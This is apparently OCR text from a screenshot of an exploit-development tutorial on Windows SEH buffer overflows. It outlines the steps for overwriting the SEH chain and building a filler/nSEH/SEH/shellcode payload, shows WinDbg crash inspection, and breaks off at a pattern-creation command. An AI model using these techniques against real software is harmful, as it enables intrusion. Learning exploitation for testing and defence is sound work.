
1. Crash target → confirm SEH is overwritten

2. Find SEH offset (cyclic pattern + !exchain)

3. Locate POP POP RET gadget (module without SafeSEH/AS
4. Build payload: filler | nSEH | SEH | shellcode

5. Check bad characters

Step 1: Trigger and Inspect Crash
Copy
# After first chance exception, pass to SEH

g

# Now inspect SEH chain

!exchain

# Example output:

# 0197fe6c: libpal!xxx+yyy

# 0197ffcc: 41414141   <-- overwritten with A's

Step 2: Find SEH Offset
Copy
msf-pattern_create -l 1000 > pattern.txt
